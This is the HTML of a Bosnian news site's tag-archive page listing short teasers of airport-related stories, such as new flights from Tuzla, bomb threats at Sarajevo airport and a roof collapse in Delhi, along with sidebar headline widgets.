			<a aria-label="Svjetla na pisti Tuzlanskog aerodroma" href="https://radiokameleon.ba/svjetla-na-pisti-tuzlanskog-aerodroma/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-215">Tuzla</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/12/Pista-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">18/12/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/svjetla-na-pisti-tuzlanskog-aerodroma/">Svjetla na pisti Tuzlanskog aerodroma</a></h2>

						<p class="post-excerpt">  Na sjedinici Vlade Tuzlanskog kantona je odobren novčani iznos od jedan milion konvertibilnih maraka (1.000.000 KM) Međunarodnom aerodromu Tuzla&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/svjetla-na-pisti-tuzlanskog-aerodroma/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1957560 post type-post status-publish format-standard has-post-thumbnail category-tuzlanski-kanton tag-aerodrom tag-istanbul tie-standard">

	
			<a aria-label="Tuzlanski aerodrom dobija još jedan sedmični let za Istanbul" href="https://radiokameleon.ba/tuzlanski-aerodrom-dobija-jos-jedan-sedmicni-let-za-istanbul/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-207">Tuzlanski kanton</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/11/aerodrom-tuzla-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">07/11/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/tuzlanski-aerodrom-dobija-jos-jedan-sedmicni-let-za-istanbul/">Tuzlanski aerodrom dobija još jedan sedmični let za Istanbul</a></h2>

						<p class="post-excerpt">Turska aviokompanija Pegausus krajem avgusta otvorila je direktnu aviloniju na relaciji Tuzla &#8211; Istanbul. Avioni Pegasusa s Međunarodnog aerodroma Tuzla&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/tuzlanski-aerodrom-dobija-jos-jedan-sedmicni-let-za-istanbul/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1957547 post type-post status-publish format-standard has-post-thumbnail category-svijet category-vijestii tag-aerodrom tag-izrael tag-tel-aviv tie-standard">

	
			<a aria-label="Izraelska vojska izvršila napad na aerodrom u Bejrutu" href="https://radiokameleon.ba/izraelska-vojska-izvrsila-napad-na-aerodrom-u-bejrutu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-210">Svijet</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/11/AP24311847653547-1730955020-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">07/11/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/izraelska-vojska-izvrsila-napad-na-aerodrom-u-bejrutu/">Izraelska vojska izvršila napad na aerodrom u Bejrutu</a></h2>

						<p class="post-excerpt">Avioni izraelskih snaga djelovali su po ciljevima na međunarodnom aerodromu Hariri kao odgovor za napad Hezbollaha na aerodrom u Tel&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/izraelska-vojska-izvrsila-napad-na-aerodrom-u-bejrutu/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1956826 post type-post status-publish format-standard has-post-thumbnail category-bih tag-aerodrom tag-dojava tag-sarajevo tie-standard">

	
			<a aria-label="Evakuisan Međunarodni aerodrom u Sarajevu, dojavljeno da je postavljena bomba" href="https://radiokameleon.ba/evakuisan-medjunarodni-aerodrom-u-sarajevu-dojavljeno-da-je-postavljena-bomba/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/10/img-2835-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="sarajevu" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">25/10/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/evakuisan-medjunarodni-aerodrom-u-sarajevu-dojavljeno-da-je-postavljena-bomba/">Evakuisan Međunarodni aerodrom u Sarajevu, dojavljeno da je postavljena bomba</a></h2>

						<p class="post-excerpt">Evakuisani su putnici na Međunarodnom aerodromu u Sarajevu nakon što je stigla dojava o eksplozivnoj napravi. Trenutno je u toku&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/evakuisan-medjunarodni-aerodrom-u-sarajevu-dojavljeno-da-je-postavljena-bomba/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1955106 post type-post status-publish format-standard has-post-thumbnail category-valter-tuzlanski tag-aerodrom tag-tuzla tag-wizz-air tie-standard">

	
			<a aria-label="Wizz Air povećava broj letova iz Tuzle" href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20634">Valter Tuzlanski</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/09/lijepa-vijest-wizz-air-povecava-broj-letova-iz-tuzle-viber-slika-2024-09-28-15-44-28-337_66f808e2d523a-jpg-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">29/09/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-2/">Wizz Air povećava broj letova iz Tuzle</a></h2>

						<p class="post-excerpt">Kompanija Wizz Air povećava broj letova iz nekoliko gradova, uključujući i iz Tuzle, piše Zamaero. Prošle zime kompanija je imala&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-2/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1954854 post type-post status-publish format-standard has-post-thumbnail category-bih category-crna-hronika tag-aerodrom tag-bombe tag-dojave-o-bombama tag-sarajevo tag-trzni-centri tie-standard">

	
			<a aria-label="Dojave o bombama u nekoliko sarajevskih tržnih centara" href="https://radiokameleon.ba/dojave-o-bombama-u-nekoliko-sarajevskih-trznih-centara/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/09/777-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">24/09/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/dojave-o-bombama-u-nekoliko-sarajevskih-trznih-centara/">Dojave o bombama u nekoliko sarajevskih tržnih centara</a></h2>

						<p class="post-excerpt">Nakon Sarajevo City Centra i Importanne Centra, dojavu o bombi dobio je i Aria Mall u centru glavnog grada BiH.&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/dojave-o-bombama-u-nekoliko-sarajevskih-trznih-centara/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1953859 post type-post status-publish format-standard has-post-thumbnail category-tuzlanski-kanton tag-aerodrom tag-menadzment tag-wizz-air tie-standard">

	
			<a aria-label="Wizz Air povećava broj letova iz Tuzle za Dortmund" href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-za-dortmund/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-207">Tuzlanski kanton</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/09/677f6d94-44bd-4218-afd4-f44967d49610-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="wizz air" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">06/09/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-za-dortmund/">Wizz Air povećava broj letova iz Tuzle za Dortmund</a></h2>

						<p class="post-excerpt">Nakon što je povukao svoju bazu iz Tuzle i time zabrinuo menadžment aerodroma, građane i nadležne, Wizz Air polako povećava&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/wizz-air-povecava-broj-letova-iz-tuzle-za-dortmund/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1950406 post type-post status-publish format-standard has-post-thumbnail category-svijet category-vijestii tag-aerodrom tag-automobili tag-krov tag-ministar tag-terminal tie-standard">

	
			<a aria-label="Urušio se krov na aerodromu u Delhiju: Jedna osoba poginula" href="https://radiokameleon.ba/urusio-se-krov-na-aerodromu-u-delhiju-jedna-osoba-poginula/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-210">Svijet</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/06/1e587570-350f-11ef-a044-9d4367d5b599-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="krov" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">28/06/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/urusio-se-krov-na-aerodromu-u-delhiju-jedna-osoba-poginula/">Urušio se krov na aerodromu u Delhiju: Jedna osoba poginula</a></h2>

						<p class="post-excerpt">Krov u najvećoj zračnoj luci u glavnom gradu Indije New Delhiju urušio se danas pod obilnom kišom i vjetrovima, usmrtivši&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/urusio-se-krov-na-aerodromu-u-delhiju-jedna-osoba-poginula/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1950275 post type-post status-publish format-standard has-post-thumbnail category-bih category-vijestii tag-aerodrom tag-hadzije tag-izet-ef-camdzic tag-samir-mesic tie-standard">

	
			<a aria-label="Prve hadžije sinoć stigle u Bosnu i Hercegovinu" href="https://radiokameleon.ba/prve-hadzije-sinoc-stigle-u-bosnu-i-hercegovinu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/06/prve-hadzije-stigle-u-bosnu-i-hercegovinu-hadzije-bih-04_667ba2c411053-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">26/06/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/prve-hadzije-sinoc-stigle-u-bosnu-i-hercegovinu/">Prve hadžije sinoć stigle u Bosnu i Hercegovinu</a></h2>

						<p class="post-excerpt">Prvi avion sa bosanskohercegovačkim hadžijama, koje su u organizaciji Ureda za hadž i umru Rijaseta Islamske zajednice u Bosni i&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/prve-hadzije-sinoc-stigle-u-bosnu-i-hercegovinu/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1947132 post type-post status-publish format-standard has-post-thumbnail category-valter-tuzlanski tag-aerodrom tag-red-letenja tag-sarajevo tie-standard">

	
			<a aria-label="Pogledajte sve destinacije sa Aerodroma Sarajevo od nedjelje" href="https://radiokameleon.ba/pogledajte-sve-destinacije-sa-aerodroma-sarajevo-od-nedjelje/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20634">Valter Tuzlanski</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/03/55fd7aa8-f32c-40e8-8d48-53500a0a0a64-aerodrom12-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">30/03/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/pogledajte-sve-destinacije-sa-aerodroma-sarajevo-od-nedjelje/">Pogledajte sve destinacije sa Aerodroma Sarajevo od nedjelje</a></h2>

						<p class="post-excerpt">Ljetni red letenja sa Međunarodnog aerodroma Sarajevo započinje u nedjelju, 31. marta. Aerodrom će ponuditi čak sedam novih destinacija. Pogledajte&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/pogledajte-sve-destinacije-sa-aerodroma-sarajevo-od-nedjelje/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1946261 post type-post status-publish format-standard has-post-thumbnail category-tuzlanski-kanton tag-aerodrom tag-antalya tag-tailwind tag-tuzla tie-standard">

	
			<a aria-label="Nova linija sa aerodroma u Tuzli" href="https://radiokameleon.ba/nova-linija-sa-aerodroma-u-tuzli/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-207">Tuzlanski kanton</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/03/aerodrom-tuzla123456789-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="linija" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">14/03/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/nova-linija-sa-aerodroma-u-tuzli/">Nova linija sa aerodroma u Tuzli</a></h2>

						<p class="post-excerpt">Turski charter i leisure prijevoznik Tailwind će letjeti na sezonskoj charter liniji Antalya-Tuzla. Linija će se pokrenuti 22.6. i letjet&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/nova-linija-sa-aerodroma-u-tuzli/">Pročitaj više</a>	</div>
</li>

<li class="post-item  post-1943616 post type-post status-publish format-standard has-post-thumbnail category-arhiva category-svijet category-vijestii tag-aerodrom tag-industrijska-akcija tag-njemacka tag-sindikat tag-strajk tie-standard">

	
			<a aria-label="U Njemačkoj počeo štrajk javnog prijevoza" href="https://radiokameleon.ba/u-njemackoj-poceo-strajk-javnog-prijevoza/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-64442">Arhiva</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2024/02/65bcacfc5f35a.image_-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="štrajk" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">02/02/2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/u-njemackoj-poceo-strajk-javnog-prijevoza/">U Njemačkoj počeo štrajk javnog prijevoza</a></h2>

						<p class="post-excerpt">U Njemačkoj je jutros počeo štrajk javnog prijevoza jer sindikat Verdi poziva na bolje uslove rada. Osim toga, štrajk radnika&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/u-njemackoj-poceo-strajk-javnog-prijevoza/">Pročitaj više</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://radiokameleon.ba/tag/aerodrom/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Sljedeća stranica</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-4" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Pratite Radio Kameleon<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">135k</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">1.310</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">4.362</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-5" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-5-recent">Nedavno</a></li><li><a href="#widget_tabs-5-popular">Popularno</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-5-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Infobip i Pontis Technology sklopili partnerstvo za razvoj naprednih komunikacijskih rješenja" href="https://radiokameleon.ba/infobip-i-pontis-technology-sklopili-partnerstvo-za-razvoj-naprednih-komunikacijskih-rjesenja/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/Silvio-Kutic-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/infobip-i-pontis-technology-sklopili-partnerstvo-za-razvoj-naprednih-komunikacijskih-rjesenja/">Infobip i Pontis Technology sklopili partnerstvo za razvoj naprednih komunikacijskih rješenja</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="U SUBOTU U TUZLI &#8211; 7. Međunarodno takmičenje harmonikaša „Sevdalinko, harmonikom opjevana" href="https://radiokameleon.ba/u-subotu-u-tuzli-7-medjunarodno-takmicenje-harmonikasa-sevdalinko-harmonikom-opjevana/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/Festival-harmonika-01-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/u-subotu-u-tuzli-7-medjunarodno-takmicenje-harmonikasa-sevdalinko-harmonikom-opjevana/">U SUBOTU U TUZLI &#8211; 7. Međunarodno takmičenje harmonikaša „Sevdalinko, harmonikom opjevana</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 sati ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Barbarez o situaciji s navijačima: “Najvažnije je da pošteno radim”" href="https://radiokameleon.ba/barbarez-o-situaciji-s-navijacima-najvaznije-je-da-posteno-radim/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/barba-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/barbarez-o-situaciji-s-navijacima-najvaznije-je-da-posteno-radim/">Barbarez o situaciji s navijačima: “Najvažnije je da pošteno radim”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 dan ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vrhovni sud FBiH potvrdio kaznu od 15 godina i 8 mjeseci Ragibu Aljiću za ubistvo brata" href="https://radiokameleon.ba/vrhovni-sud-fbih-potvrdio-kaznu-od-15-godina-i-8-mjeseci-ragibu-aljicu-za-ubistvo-brata/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/presuda-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/vrhovni-sud-fbih-potvrdio-kaznu-od-15-godina-i-8-mjeseci-ragibu-aljicu-za-ubistvo-brata/">Vrhovni sud FBiH potvrdio kaznu od 15 godina i 8 mjeseci Ragibu Aljiću za ubistvo brata</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 dan ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Novi termin koncerta: Rambo Amadeus u BKC-u Tuzla stiže 11. decembra" href="https://radiokameleon.ba/novi-termin-koncerta-rambo-amadeus-u-bkc-u-tuzla-stize-11-decembra/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/1011_rambo_tuzla_2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/novi-termin-koncerta-rambo-amadeus-u-bkc-u-tuzla-stize-11-decembra/">Novi termin koncerta: Rambo Amadeus u BKC-u Tuzla stiže 11. decembra</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 dan ranije</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-5-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2019/01/sda-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/">Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/01/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2018/07/muskarac-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/">VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/07/2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2020/11/ogromni-som-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/">U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15/11/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Jeste li znali da je kraj kultnog filma &#8220;Ko to tamo peva?&#8221; promijenjen zbog Titove smrti?" href="https://radiokameleon.ba/jeste-li-znali-da-je-kraj-kultnog-filma-ko-to-tamo-peva-promijenjen-zbog-titove-smrti/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2023/04/22Ko-to-tamo-peva22-1980-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/jeste-li-znali-da-je-kraj-kultnog-filma-ko-to-tamo-peva-promijenjen-zbog-titove-smrti/">Jeste li znali da je kraj kultnog filma &#8220;Ko to tamo peva?&#8221; promijenjen zbog Titove smrti?</a>

		<div class="post-meta">
			